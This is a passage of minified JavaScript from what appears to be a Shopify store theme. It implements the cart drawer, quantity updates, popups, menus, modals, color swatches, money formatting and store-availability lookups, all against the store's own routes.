    }(), v = c(function (t) {
        !function (i) {
            var n = function () {
                },
                s = i.requestAnimationFrame || i.webkitRequestAnimationFrame || i.mozRequestAnimationFrame || i.msRequestAnimationFrame || function (e) {
                    return setTimeout(e, 16)
                };

            function o() {
                var e = this;
                e.reads = [], e.writes = [], e.raf = s.bind(i)
            }

            function a(e) {
                e.scheduled || (e.scheduled = !0, e.raf(r.bind(null, e)))
            }

            function r(e) {
                var t, i = e.writes, s = e.reads;
                try {
                    n("flushing reads", s.length), l(s), n("flushing writes", i.length), l(i)
                } catch (o) {
                    t = o
                }
                if (e.scheduled = !1, (s.length || i.length) && a(e), t) {
                    if (n("task errored", t.message), !e.catch) throw t;
                    e.catch(t)
                }
            }

            function l(e) {
                for (var t; t = e.shift();) t()
            }

            function c(e, t) {
                var i = e.indexOf(t);
                return !!~i && !!e.splice(i, 1)
            }

            o.prototype = {
                constructor: o, measure: function (e, t) {
                    var i = t ? e.bind(t) : e;
                    return this.reads.push(i), a(this), i
                }, mutate: function (e, t) {
                    var i = t ? e.bind(t) : e;
                    return this.writes.push(i), a(this), i
                }, clear: function (e) {
                    return c(this.reads, e) || c(this.writes, e)
                }, extend: function (t) {
                    if ("object" != e(t)) throw Error("expected object");
                    var i = Object.create(this);
                    return function (e, t) {
                        for (var i in t) t.hasOwnProperty(i) && (e[i] = t[i])
                    }(i, t), i.fastdom = this, i.initialize && i.initialize(), i
                }, catch: null
            };
            var h = i.fastdom = i.fastdom || new o;
            t.exports = h
        }("undefined" != typeof window ? window : l)
    }), g = function () {
        function e(i) {
            t(this, e), this.element = document.getElementById("mobile-collection-filters"), this.delegateRoot = new d(document.documentElement), this.options = i, this.isOpen = !1, this.element && this._attachListeners()
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateRoot.off()
            }
        }, {
            key: "_attachListeners", value: function () {
                this.delegateRoot.on("click", '[aria-controls="mobile-collection-filters"][data-action="open-drawer"]', this.open.bind(this)), this.delegateRoot.on("click", '#mobile-collection-filters [data-action="close-drawer"]', this.close.bind(this)), document.addEventListener("collection-filter:close", this.close.bind(this)), document.addEventListener("click", this._detectOutsideClick.bind(this)), window.addEventListener("resize", this._computeDrawerHeight.bind(this))
            }
        }, {
            key: "open", value: function (e) {
                e && e.stopPropagation(), this._computeDrawerHeight(), this.isOpen = !0, document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded", "true"), document.getElementById("mobile-collection-filters").setAttribute("aria-hidden", "false"), document.body.classList.add("no-mobile-scroll")
            }
        }, {
            key: "close", value: function (e) {
                e && e.stopPropagation(), this.isOpen = !1, document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded", "false"), document.getElementById("mobile-collection-filters").setAttribute("aria-hidden", "true"), document.body.classList.remove("no-mobile-scroll")
            }
        }, {
            key: "_computeDrawerHeight", value: function () {
                document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight = "".concat(window.innerHeight, "px")
            }
        }, {
            key: "_filtersHaveChanged", value: function (e) {
                var t = this;
                this.element && v.mutate(function () {
                    var i = t.element.querySelector(".collection-drawer__filter-count");
                    i.innerText = "(".concat(e.length, ")"), i.style.display = 0 === e.length ? "none" : "inline", t.element.querySelector('[data-action="clear-tags"]').style.display = 0 === e.length ? "none" : "block", "group" === t.options.filterType && t.element.querySelectorAll(".collection__filter-item-active").forEach(function (e) {
                        var t = e.closest(".collection__filter-group").querySelector(".is-selected[data-tag]");
                        t ? (e.style.display = "block", e.innerText = t.getAttribute("data-tag-user")) : e.style.display = "none"
                    })
                })
            }
        }, {
            key: "_detectOutsideClick", value: function (e) {
                this.isOpen && !e.target.closest(".collection-drawer__inner") && this.close()
            }
        },]), e
    }(), y = function () {
        function e(i) {
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this.rootDelegateElement = new d(document.body), this.options = JSON.parse(i.getAttribute("data-popup-settings")), this.hasOpenOnceInCurrentPage = !1;
            try {
                "#exit-popup" === window.location.hash && "captcha" !== window.theme.pageType && this._openPopup()
            } catch (n) {
            }
            this._attachListeners()
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateElement.off()
            }
        }, {
            key: "_attachListeners", value: function () {
                var e = this;
                this._onKeyPressedListener = this._onKeyPressed.bind(this), f.matchesBreakpoint("supports-hover") && (this.delegateElement.on("click", '[data-action="close-popup"]', this._closePopup.bind(this)), document.body.addEventListener("mouseleave", function () {
                    e.hasOpenOnceInCurrentPage || (!e.options.showOnlyOnce || e.options.showOnlyOnce && null === localStorage.getItem("themeExitPopup")) && e._openPopup()
                }), this._clickOutsideListener = this._checkClickOutside.bind(this))
            }
        }, {
            key: "_openPopup", value: function () {
                window.theme.isNewsletterPopupOpen || (this.element.setAttribute("aria-hidden", "false"), localStorage.setItem("themeExitPopup", "true"), this.hasOpenOnceInCurrentPage = !0, window.theme.isExitPopupOpen = !0, this.delegateElement.on("click", this._clickOutsideListener), this.rootDelegateElement.on("keyup", this._onKeyPressedListener))
            }
        }, {
            key: "_closePopup", value: function () {
                this.element.setAttribute("aria-hidden", "true"), window.theme.isExitPopupOpen = !1, this.delegateElement.off("click", this._clickOutsideListener), this.rootDelegateElement.off("keyup", this._onKeyPressedListener)
            }
        }, {
            key: "_checkClickOutside", value: function (e) {
                this.element.contains(e.target) && this.element !== e.target || this._closePopup()
            }
        }, {
            key: "_onKeyPressed", value: function (e) {
                "Escape" === e.key && this._closePopup()
            }
        },]), e
    }(), b = function () {
        function e() {
            t(this, e), this.element = document.querySelector(".loading-bar"), this.element && (document.addEventListener("theme:loading:start", this._onLoadingStart.bind(this)), document.addEventListener("theme:loading:end", this._onLoadingEnd.bind(this)), this.element.addEventListener("transitionend", this._onTransitionEnd.bind(this)))
        }

        return n(e, [{
            key: "_onLoadingStart", value: function () {
                this.element.classList.add("is-visible"), this.element.style.width = "40%"
            }
        }, {
            key: "_onLoadingEnd", value: function () {
                this.element.style.width = "100%", this.element.classList.add("is-finished")
            }
        }, {
            key: "_onTransitionEnd", value: function (e) {
                "width" === e.propertyName && this.element.classList.contains("is-finished") && (this.element.classList.remove("is-visible"), this.element.classList.remove("is-finished"), this.element.style.width = "0")
            }
        },]), e
    }(), w = function () {
        function e() {
            t(this, e)
        }

        return n(e, null, [{
            key: "trapFocus", value: function (e, t) {
                this.listeners = this.listeners || {};
                var i = e.querySelector("[autofocus]") || e;
                e.setAttribute("tabindex", "-1"), i.focus(), this.listeners[t] = function (t) {
                    e === t.target || e.contains(t.target) || i.focus()
                }, document.addEventListener("focusin", this.listeners[t])
            }
        }, {
            key: "removeTrapFocus", value: function (e, t) {
                e && e.removeAttribute("tabindex"), document.removeEventListener("focusin", this.listeners[t])
            }
        }, {
            key: "clearTrapFocus", value: function () {
                for (var e in this.listeners) this.listeners.hasOwnProperty(e) && document.removeEventListener("focusin", this.listeners[e]);
                this.listeners = {}
            }
        },]), e
    }(), k = function () {
        function e(i, n) {
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this.delegateRoot = new d(document.documentElement), this.options = n, this.element && (this.miniCartElement = this.element.querySelector(".mini-cart"), this.isMiniCartOpen = !1, "cart" !== window.theme.pageType && this.miniCartElement && (this.miniCartToggleElement = this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id, '"]')), this._checkMiniCartScrollability()), this.itemCount = window.theme.cartCount, this._attachListeners())
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateElement.off(), this.delegateRoot.off(), window.removeEventListener("resize", this._calculateMiniCartHeightListener)
            }
        }, {
            key: "_attachListeners", value: function () {
                this._calculateMiniCartHeightListener = this._calculateMiniCartHeight.bind(this), "cart" !== window.theme.pageType && "page" !== window.theme.cartType && (this.delegateElement.on("click", '[data-action="toggle-mini-cart"]', this._toggleMiniCart.bind(this)), this.delegateRoot.on("click", this._onWindowClick.bind(this)), window.addEventListener("resize", this._calculateMiniCartHeightListener)), this.delegateRoot.on("click", '[data-action="decrease-quantity"]', this._updateQuantity.bind(this)), this.delegateRoot.on("click", '[data-action="increase-quantity"]', this._updateQuantity.bind(this)), this.delegateRoot.on("change", ".quantity-selector:not(.quantity-selector--product) .quantity-selector__value", this._updateQuantity.bind(this)), this.delegateRoot.on("keyup", ".quantity-selector:not(.quantity-selector--product) .quantity-selector__value", this._updateQuantitySize.bind(this)), this.delegateRoot.on("keydown", ".quantity-selector__value", this._blockEnterKey.bind(this)), this.delegateRoot.on("product:added", this._onProductAdded.bind(this)), this.delegateRoot.on("cart:refresh", this._onCartRefresh.bind(this))
            }
        }, {
            key: "_toggleMiniCart", value: function (e) {
                e && e.preventDefault(), this.isMiniCartOpen ? this._closeMiniCart() : this._openMiniCart()
            }
        }, {
            key: "_openMiniCart", value: function () {
                this.miniCartToggleElement.setAttribute("aria-expanded", "true"), "phone" === f.getCurrentBreakpoint() && this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded", "true"), this.miniCartElement.setAttribute("aria-hidden", "false"), this.isMiniCartOpen = !0, this._calculateMiniCartHeight(), w.trapFocus(this.miniCartElement, "mini-cart"), document.body.classList.add("no-mobile-scroll")
            }
        }, {
            key: "_closeMiniCart", value: function () {
                this.miniCartToggleElement.setAttribute("aria-expanded", "false"), "phone" === f.getCurrentBreakpoint() && (this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded", "false"), this.miniCartElement.style.maxHeight = ""), this.miniCartElement.setAttribute("aria-hidden", "true"), this.isMiniCartOpen = !1, document.body.classList.remove("no-mobile-scroll")
            }
        }, {
            key: "_calculateMiniCartHeight", value: function () {
                if ("phone" === f.getCurrentBreakpoint()) {
                    if (this.isMiniCartOpen) {
                        var e = window.innerHeight - document.querySelector(".header").getBoundingClientRect().bottom;
                        this.miniCartElement.style.maxHeight = "".concat(e, "px");
                        var t = this.miniCartElement.querySelector(".mini-cart__content"),
                            i = this.miniCartElement.querySelector(".mini-cart__recap");
                        i && (t.style.maxHeight = "".concat(e - i.clientHeight, "px"))
                    } else this.miniCartElement.style.maxHeight = "", this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight = ""
                } else this.miniCartElement.style.maxHeight = "", this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight = ""
            }
        }, {
            key: "_updateQuantity", value: function (e, t) {
                var i = this;
                var n = 1;
                n = "INPUT" === t.tagName ? parseInt(t.value) : parseInt(t.getAttribute("data-quantity"));

                if (t.getAttribute("data-line") !== null) {
                    // Use a propriedade "line" no corpo da solicitação fetch
                    var requestBody = {
                        line: t.getAttribute("data-line"),
                        quantity: n
                    };
                } else {
                    // Use a propriedade "id" no corpo da solicitação fetch
                    var requestBody = {
                        id: t.getAttribute("data-line-id"),
                        quantity: n
                    };
                }

                if ("page" !== window.theme.cartType) {
                    document.dispatchEvent(new CustomEvent("theme:loading:start"));
                    fetch("".concat(window.routes.cartChangeUrl, ".js"), {
                        body: JSON.stringify(requestBody),
                        credentials: "same-origin",
                        method: "POST",
                        headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                    }).then(function (e) {
                        e.json().then(function (e) {
                            i.itemCount = e.item_count;
                            i._rerender(!1).then(function () {
                                document.dispatchEvent(new CustomEvent("theme:loading:end"));
                            });
                        });
                    });
                    e.preventDefault();
                } else {
                    if (t.hasAttribute("data-href")) {
                        window.location.href = t.getAttribute("data-href");
                    } else {
                        if(t.getAttribute("data-line") !== null) {
                            window.location.href = "".concat(window.routes.cartChangeUrl, "?line=").concat(t.getAttribute("data-line"), "&quantity=").concat(n);
                        } else {
                            window.location.href = "".concat(window.routes.cartChangeUrl, "?id=").concat(t.getAttribute("data-line-id"), "&quantity=").concat(n);
                        }
                    }
                }
            }
        }, {
            key: "_updateQuantitySize", value: function (e, t) {
                t.setAttribute("size", Math.max(t.value.length, 2))
            }
        }, {
            key: "_blockEnterKey", value: function (e) {
                if ("Enter" === e.key) return !1
            }
        }, {
            key: "_rerender", value: function () {
                var e = this, t = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0], i = "";
                return fetch(i = "cart" !== window.theme.pageType ? "".concat(window.routes.cartUrl, "?view=mini-cart&timestamp=").concat(Date.now()) : "".concat(window.routes.cartUrl, "?timestamp=").concat(Date.now()), {
                    credentials: "same-origin",
                    method: "GET"
                }).then(function (i) {
                    i.text().then(function (i) {
                        var n = document.createElement("div");
                        if (n.innerHTML = i, n.firstElementChild && n.firstElementChild.hasAttribute("data-item-count") && (e.itemCount = parseInt(n.firstElementChild.getAttribute("data-item-count"))), e.element.querySelector(".header__cart-count").textContent = e.itemCount, "page" !== window.theme.cartType) {
                            if ("cart" !== window.theme.pageType) {
                                var s = document.createElement("div");
                                s.innerHTML = i;
                                var o = e.miniCartElement.querySelector(".mini-cart__line-item-list"), a = null;
                                o && (a = o.scrollTop), e.miniCartElement.innerHTML = s.querySelector(".mini-cart").innerHTML;
                                var r = e.miniCartElement.querySelector(".mini-cart__line-item-list");
                                r && null !== a && (r.scrollTop = a), e._checkMiniCartScrollability(), e._calculateMiniCartHeight(), e.element.dispatchEvent(new CustomEvent("cart:rerendered"))
                            } else {
                                var l = document.createElement("div");
                                l.innerHTML = i, document.querySelector('[data-section-type="cart"]').innerHTML = l.querySelector('[data-section-type="cart"]').innerHTML, t && window.scrollTo({
                                    top: 0,
                                    behavior: "smooth"
                                }), window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges()), e.element.dispatchEvent(new CustomEvent("cart:rerendered", {bubbles: !0}))
                            }
                        }
                    })
                })
            }
        }, {
            key: "_checkMiniCartScrollability", value: function () {
                var e = this.miniCartElement.querySelector(".mini-cart__line-item-list");
                e && e.scrollHeight > e.clientHeight && e.classList.add("is-scrollable")
            }
        }, {
            key: "_onProductAdded", value: function (e) {
                var t = this;
                this.itemCount += e.detail.quantity, this._onCartRefresh().then(function () {
                    "cart" !== window.theme.pageType && ("drawer" !== window.theme.cartType || t.options.useStickyHeader || window.scrollTo({
                        top: 0,
                        behavior: "smooth"
                    }), "message" === window.theme.cartType && e.detail.button && (e.detail.button.innerHTML = window.languages.productAddedShort, setTimeout(function () {
                        e.detail.button.innerHTML = window.languages.productFormAddToCart
                    }, 1500)), "cart" !== window.theme.pageType && "drawer" === window.theme.cartType && t._openMiniCart())
                })
            }
        }, {
            key: "_onCartRefresh", value: function (e) {
                var t = !0;
                return e && e.detail && (t = e.detail.scrollToTop), this._rerender(t).then(function () {
                    document.dispatchEvent(new CustomEvent("theme:loading:end"))
                })
            }
        }, {
            key: "_onWindowClick", value: function (e) {
                this.miniCartElement && this.isMiniCartOpen && !this.element.contains(e.target) && this._closeMiniCart()
            }
        },]), e
    }(), E = function () {
        function e(i) {
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this.delegateRoot = new d(document.documentElement), this.mobileMenuElement = this.element.querySelector(".mobile-menu"), this.mobileMenuToggleElement = this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id, '"]')), this.isOpen = !1, this._attachListeners()
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateElement.off(), this.delegateRoot.off(), window.removeEventListener("resize", this._calculatMaxHeightListener)
            }
        }, {
            key: "_attachListeners", value: function () {
                this._calculatMaxHeightListener = this._calculateMaxHeight.bind(this), this.delegateElement.on("click", '[data-action="toggle-menu"]', this._toggleMenu.bind(this)), this.delegateElement.on("click", '[data-action="open-panel"]', this._openPanel.bind(this)), this.delegateElement.on("click", '[data-action="close-panel"]', this._closePanel.bind(this)), this.delegateRoot.on("click", this._onWindowClick.bind(this)), window.addEventListener("resize", this._calculatMaxHeightListener)
            }
        }, {
            key: "_toggleMenu", value: function () {
                this.isOpen = !this.isOpen, this.mobileMenuToggleElement.setAttribute("aria-expanded", this.isOpen ? "true" : "false"), this.mobileMenuElement.setAttribute("aria-hidden", this.isOpen ? "false" : "true"), this.isOpen ? (this._calculateMaxHeight(), document.body.classList.add("no-mobile-scroll")) : (this.mobileMenuElement.style.maxHeight = "", this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach(function (e) {
                    e.classList.remove("is-open")
                }), document.body.classList.remove("no-mobile-scroll"))
            }
        }, {
            key: "_openPanel", value: function (e, t) {
                t.setAttribute("aria-expanded", "true"), this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")
            }
        }, {
            key: "_closePanel", value: function (e, t) {
                var i = t.closest(".mobile-menu__panel.is-open");
                i.classList.remove("is-open"), this.element.querySelector('[aria-controls="'.concat(i.id, '"]')).setAttribute("aria-expanded", "false")
            }
        }, {
            key: "_calculateMaxHeight", value: function () {
                this.isOpen && (this.mobileMenuElement.style.maxHeight = "".concat(window.innerHeight - document.querySelector(".header").getBoundingClientRect().bottom, "px"))
            }
        }, {
            key: "_onWindowClick", value: function (e) {
                this.isOpen && !this.element.contains(e.target) && this._toggleMenu()
            }
        },]), e
    }(), S = function () {
        function e() {
            t(this, e), this.domDelegate = new d(document.body), this.activeModal = document.querySelector('.modal[aria-hidden="false"]'), this._attachListeners()
        }

        return n(e, [{
            key: "_attachListeners", value: function () {
                this._onKeyPressedListener = this._onKeyPressed.bind(this), this.domDelegate.on("click", '[data-action="open-modal"]', this._openModal.bind(this)), this.domDelegate.on("click", '[data-action="close-modal"]', this._closeModal.bind(this)), document.addEventListener("modal:close", this._closeModal.bind(this)), this._clickOutsideListener = this._checkClickOutside.bind(this), this.activeModal && (document.documentElement.classList.add("is-locked"), this.domDelegate.on("click", this._clickOutsideListener))
            }
        }, {
            key: "_openModal", value: function (e, t) {
                var i = this, n = document.querySelector("#".concat(t.getAttribute("aria-controls")));
                if (n) return n.addEventListener("transitionend", function e(t) {
                    "visibility" === t.propertyName && (n.removeEventListener("transitionend", e), w.trapFocus(n, "modal"), i.activeModal = n)
                }), n.setAttribute("aria-hidden", "false"), document.documentElement.classList.add("is-locked"), this.domDelegate.on("click", this._clickOutsideListener), this.domDelegate.on("keyup", this._onKeyPressedListener), !1
            }
        }, {
            key: "_closeModal", value: function () {
                var e = this;
                this.activeModal && (this.activeModal.addEventListener("transitionend", function t(i) {
                    "visibility" === i.propertyName && (e.activeModal.removeEventListener("transitionend", t), w.removeTrapFocus(e.activeModal, "modal"), e.activeModal.dispatchEvent(new CustomEvent("modal:closed")), e.activeModal = null)
                }), this.activeModal.setAttribute("aria-hidden", "true"), document.documentElement.classList.remove("is-locked"), this.domDelegate.off("click", this._clickOutsideListener), this.domDelegate.off("keyup", this._onKeyPressedListener))
            }
        }, {
            key: "_checkClickOutside", value: function (e) {
                !this.activeModal || this.activeModal.contains(e.target) && this.activeModal !== e.target || this._closeModal()
            }
        }, {
            key: "_onKeyPressed", value: function (e) {
                "Escape" === e.key && this._closeModal()
            }
        },]), e
    }(), x = function () {
        function e(i) {
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this.rootDelegateElement = new d(document.body), this.options = JSON.parse(i.getAttribute("data-popup-settings"));
            try {
                "#newsletter-popup" === window.location.hash && "captcha" !== window.theme.pageType ? this._openPopup() : (!this.options.showOnlyOnce || this.options.showOnlyOnce && null === localStorage.getItem("themePopup")) && setTimeout(this._openPopup.bind(this), 1e3 * this.options.apparitionDelay)
            } catch (n) {
            }
            this._attachListeners()
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateElement.off()
            }
        }, {
            key: "_attachListeners", value: function () {
                this._onKeyPressedListener = this._onKeyPressed.bind(this), this.delegateElement.on("click", '[data-action="close-popup"]', this._closePopup.bind(this)), this._clickOutsideListener = this._checkClickOutside.bind(this)
            }
        }, {
            key: "_openPopup", value: function () {
                window.theme.isExitPopupOpen || (this.element.setAttribute("aria-hidden", "false"), localStorage.setItem("themePopup", "true"), window.theme.isNewsletterPopupOpen = !0, this.delegateElement.on("click", this._clickOutsideListener), this.rootDelegateElement.on("keyup", this._onKeyPressedListener))
            }
        }, {
            key: "_closePopup", value: function () {
                this.element.setAttribute("aria-hidden", "true"), window.theme.isNewsletterPopupOpen = !1, this.delegateElement.off("click"), this.rootDelegateElement.off("keyup", this._onKeyPressedListener)
            }
        }, {
            key: "_checkClickOutside", value: function (e) {
                this.element.contains(e.target) && this.element !== e.target || this._closePopup()
            }
        }, {
            key: "_onKeyPressed", value: function (e) {
                "Escape" === e.key && this._closePopup()
            }
        },]), e
    }(), _ = function () {
        function e(i, n) {
            t(this, e), i && (this.element = i, this.options = n, this.lastKnownY = window.scrollY, this.currentTop = 0, this.initialTopOffset = n.offsetTop || parseInt(window.getComputedStyle(this.element).top), this._attachListeners())
        }

        return n(e, [{
            key: "destroy", value: function () {
                window.removeEventListener("scroll", this._checkPositionListener)
            }
        }, {
            key: "_attachListeners", value: function () {
                this._checkPositionListener = this._checkPosition.bind(this), window.addEventListener("scroll", this._checkPositionListener)
            }
        }, {
            key: "_checkPosition", value: function () {
                var e = this;
                v.measure(function () {
                    var t = e.element.getBoundingClientRect().top + window.scrollY - e.element.offsetTop + e.initialTopOffset,
                        i = e.element.clientHeight - window.innerHeight + (e.options.offsetBottom || 0);
                    window.scrollY < e.lastKnownY ? e.currentTop -= window.scrollY - e.lastKnownY : e.currentTop += e.lastKnownY - window.scrollY, e.currentTop = Math.min(Math.max(e.currentTop, -i), t, e.initialTopOffset), e.lastKnownY = window.scrollY
                }), v.mutate(function () {
                    e.element.style.top = "".concat(e.currentTop, "px")
                })
            }
        },]), e
    }(), C = function () {
        function e() {
            t(this, e), this.delegateElement = new d(document.body), this.delegateRoot = new d(document.documentElement), this.activePopover = null, this._attachListeners()
        }

        return n(e, [{
            key: "_attachListeners", value: function () {
                this._onLooseFocusListener = this._onLooseFocus.bind(this), this.delegateElement.on("click", '[data-action="toggle-popover"]', this._togglePopover.bind(this)), this.delegateElement.on("click", '[data-action="show-popover-panel"]', this._showPanel.bind(this)), this.delegateRoot.on("click", this._onWindowClick.bind(this)), document.addEventListener("popover:close", this._closeActivePopover.bind(this)), window.addEventListener("resize", this._windowResized.bind(this))
            }
        }, {
            key: "_togglePopover", value: function (e, t) {
                var i = null !== this.activePopover, n = this.activePopover ? this.activePopover.id : null;
                t.hasAttribute("data-follow-link") && f.matchesBreakpoint(t.getAttribute("data-follow-link")) || (i && this._closeActivePopover(), (!i || i && t.getAttribute("aria-controls") !== n) && this._openPopover(t), e.preventDefault())
            }
        }, {
            key: "_closeActivePopover", value: function () {
                this.activePopover.setAttribute("aria-hidden", "true"), document.querySelector('[aria-controls="'.concat(this.activePopover.id, '"]')).setAttribute("aria-expanded", "false"), this.activePopover.removeEventListener("focusout", this._onLooseFocusListener), this.activePopover = null
            }
        }, {
            key: "_openPopover", value: function (e) {
                var t = document.getElementById(e.getAttribute("aria-controls"));
                if (e.setAttribute("aria-expanded", "true"), t.setAttribute("aria-hidden", "false"), "phone" === f.getCurrentBreakpoint()) t.style.height = "".concat(window.innerHeight - document.querySelector(".header").getBoundingClientRect().bottom, "px"); else {
                    t.style.height = "";
                    var i = t.querySelector(".popover__panel-list");
                    i && (i.style.height = "".concat(i.clientHeight, "px"))
                }
                this.activePopover = t, this.activePopover.addEventListener("focusout", this._onLooseFocusListener)
            }
        }, {
            key: "_showPanel", value: function (e, t) {
                this.activePopover && this.activePopover.querySelectorAll(".popover__panel").forEach(function (e) {
                    e.id === t.getAttribute("aria-controls") ? (e.classList.add("is-selected"), e.closest(".popover__panel-list").style.height = "".concat(e.clientHeight, "px")) : e.classList.remove("is-selected")
                })
            }
        }, {
            key: "_onWindowClick", value: function (e) {
                "toggle-popover" === e.target.getAttribute("data-action") || e.target.closest('[data-action="toggle-popover"]') || this.activePopover && !this.activePopover.contains(e.target) && this._closeActivePopover()
            }
        }, {
            key: "_onLooseFocus", value: function (e) {
                this.activePopover && null !== e.relatedTarget && !this.activePopover.contains(e.relatedTarget) && this._closeActivePopover()
            }
        }, {
            key: "_windowResized", value: function () {
                "phone" === f.getCurrentBreakpoint() && this.activePopover && (this.activePopover.style.height = "".concat(window.innerHeight - document.querySelector(".header").getBoundingClientRect().bottom, "px"))
            }
        },]), e
    }(), L = function () {
        function e(i) {
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this._attachListeners(), this.recalculateSwatches()
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateElement.off(), window.removeEventListener("resize", this._recalculateSwatchesListener)
            }
        }, {
            key: "recalculateSwatches", value: function () {
                var e = this;
                v.measure(function () {
                    e.element.querySelectorAll(".product-item__swatch-list").forEach(function (e) {
                        var t = Math.floor(parseInt(Math.min(e.clientWidth, 200)) / 30);
                        v.mutate(function () {
                            var i = e.querySelectorAll(".color-swatch");
                            i.forEach(function (e, n) {
                                e.classList.remove("color-swatch--view-more"), t === n + 1 && t !== i.length && e.classList.add("color-swatch--view-more")
                            })
                        })
                    })
                })
            }
        }, {
            key: "_attachListeners", value: function () {
                this._recalculateSwatchesListener = this.recalculateSwatches.bind(this), this.delegateElement.on("change", ".product-item__swatch-list .color-swatch__radio", this._colorChanged.bind(this)), window.addEventListener("resize", this._recalculateSwatchesListener)
            }
        }, {
            key: "_colorChanged", value: function (e, t) {
                var i = t.closest(".product-item"), n = t.getAttribute("data-variant-url");
                i.querySelector(".product-item__image-wrapper").setAttribute("href", n), i.querySelector(".product-item__title").setAttribute("href", n);
                var s = i.querySelector(".product-item__primary-image");
                if (t.hasAttribute("data-image-url") && t.getAttribute("data-media-id") !== s.getAttribute("data-media-id")) {
                    var o = document.createElement("img");
                    o.className = "product-item__primary-image lazyload image--fade-in", o.setAttribute("data-media-id", t.getAttribute("data-media-id")), o.setAttribute("data-src", t.getAttribute("data-image-url")), o.setAttribute("data-widths", t.getAttribute("data-image-widths")), o.setAttribute("data-sizes", "auto"), s.parentNode.style.paddingBottom = "".concat(100 / o.getAttribute("data-image-aspect-ratio"), "%"), s.parentNode.replaceChild(o, s)
                }
            }
        },]), e
    }(), A = function () {
        function e() {
            t(this, e)
        }

        return n(e, null, [{
            key: "formatMoney", value: function (e, t) {
                "string" == typeof e && (e = e.replace(".", ""));
                var i = /\{\{\s*(\w+)\s*\}\}/, n = t || "${{amount}}";

                function s(e, t) {
                    return null == e || e != e ? t : e
                }

                function o(e, t, i, n) {
                    if (t = s(t, 2), i = s(i, ","), n = s(n, "."), isNaN(e) || null == e) return 0;
                    var o = (e = (e / 100).toFixed(t)).split(".");
                    return o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + i) + (o[1] ? n + o[1] : "")
                }

                var a = "";
                switch (n.match(i)[1]) {
                    case"amount":
                        a = o(e, 2);
                        break;
                    case"amount_no_decimals":
                        a = o(e, 0);
                        break;
                    case"amount_with_space_separator":
                        a = o(e, 2, " ", ".");
                        break;
                    case"amount_no_decimals_with_comma_separator":
                        a = o(e, 0, ",", ".");
                        break;
                    case"amount_no_decimals_with_space_separator":
                        a = o(e, 0, " ");
                        break;
                    case"amount_with_comma_separator":
                        a = o(e, 2, ".", ",")
                }
                return n.indexOf("with_comma_separator"), n.replace(i, a)
            }
        },]), e
    }(), P = function () {
        function e() {
            t(this, e)
        }

        return n(e, null, [{
            key: "serialize", value: function (t) {
                function i(e, t) {
                    var n = e.lastIndexOf("[");
                    if (-1 === n) {
                        var s = {};
                        return s[e] = t, s
                    }
                    var o = e.substr(0, n), a = {};
                    return a[e.substring(n + 1, e.length - 1)] = t, i(o, a)
                }

                for (var n = {}, s = 0, o = t.elements.length; s < o; s++) {
                    var a = t.elements[s];
                    if ("" !== a.name && !a.disabled && a.name && !a.disabled && (a.checked || /select|textarea/i.test(a.nodeName) || /hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(a.type))) {
                        var r = i(a.name, a.value);
                        n = e.extend(n, r)
                    }
                }
                return n
            }
        }, {
            key: "extend", value: function () {
                for (var t = {}, i = 0; i < arguments.length; i++) (function (i) {
                    for (var n in i) i.hasOwnProperty(n) && ("[object Object]" === Object.prototype.toString.call(i[n]) ? t[n] = e.extend(t[n], i[n]) : t[n] = i[n])
                })(arguments[i]);
                return t
            }
        },]), e
    }();
    
    var T = function () {
        function e(i, n) {
            t(this, e), this.element = i, this.productTitle = n
        }

        return n(e, [{
            key: "updateWithVariant", value: function (e) {
                this.element && (e ? this._renderAvailabilitySection(e.id) : this.element.textContent = "")
            }
        }, {
            key: "_renderAvailabilitySection", value: function (e) {
                var t = this;
                this.element.innerHTML = "";
                var i = document.getElementById("StoreAvailabilityModal-".concat(e));
                return i && i.remove(), fetch("".concat(window.routes.rootUrlWithoutSlash, "/variants/").concat(e, "?section_id=store-availability")).then(function (i) {
                    return i.text().then(function (i) {
                        t.element.innerHTML = i, t.element.innerHTML = t.element.firstElementChild.innerHTML;
                        var n = t.element.querySelector(".store-availabilities-modal__product-title");
                        n && (n.textContent = t.productTitle);
                        var s = document.getElementById("StoreAvailabilityModal-".concat(e));
                        document.body.appendChild(s)
                    })
                })
            }
        },]), e
    }(), D = function () {
        function e(i, n) {
            var s = this;
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = n;
            var o = this.element.querySelector("[data-product-json]");
            if (o) {
                var a = JSON.parse(o.innerHTML);
                this.productData = a.product, this.productOptionsWithValues = a.options_with_values, this.variantsInventories = a.inventories || {}, this.variantSelectors = this.element.querySelectorAll(".product-form__option[data-selector-type]"), this.masterSelector = this.element.querySelector("#product-select-".concat(this.productData.id)), this.productData.variants.forEach(function (e) {
                    e.id === a.selected_variant_id && (s.currentVariant = e, s.option1 = e.option1, s.option2 = e.option2, s.option3 = e.option3)
                })
            }
            this.storeAvailability = new T(this.element.querySelector(".product-meta__store-availability-container"), this.productData.title), this.storeAvailability.updateWithVariant(this.currentVariant), this._updateSelectors(this.currentVariant), this._setupStockCountdown(), this._attachListeners()
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateElement.off("click")
